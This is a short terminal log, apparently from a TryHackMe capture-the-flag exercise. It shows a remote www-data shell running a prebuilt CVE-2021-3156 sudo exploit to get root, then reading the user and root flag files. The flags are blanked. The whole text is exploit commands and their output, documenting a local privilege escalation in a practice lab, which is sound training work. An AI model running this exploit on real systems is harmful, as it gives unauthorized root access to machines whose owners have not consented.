 (remote) www-data@internal:/tmp$ whoami; id
www-data
uid=33(www-data) gid=33(www-data) groups=33(www-data)
(remote) www-data@internal:/tmp$ cd CVE-2021-3156/
(remote) www-data@internal:/tmp/CVE-2021-3156$ ls
Makefile exploit exploit.template install.sh run.sh symbols
README.md exploit.c fengshui.py libnss_x shellcode.c
(remote) www-data@internal:/tmp/CVE-2021-3156$ ./exploit
#
#
# whoami; id
root
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# cat /home/aubreanna/user.txt /root/root.txt
THM{ }
THM{ }
#